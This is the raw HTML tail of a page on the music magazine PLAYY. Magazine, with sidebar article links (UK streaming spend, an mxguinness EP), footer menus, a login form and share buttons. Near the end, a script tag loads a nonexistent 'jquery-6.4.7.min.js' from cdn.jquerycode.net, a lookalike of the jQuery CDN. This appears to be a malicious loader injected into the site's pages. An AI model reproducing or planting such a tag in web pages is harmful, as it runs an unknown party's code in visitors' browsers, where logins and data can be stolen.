byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ten%20Walls%20Announces%20New%20Album%2C%20Controversially%20Titled%20Queen%20-%20https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Ten Walls Announces New Album, Controversially Titled Queen – https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
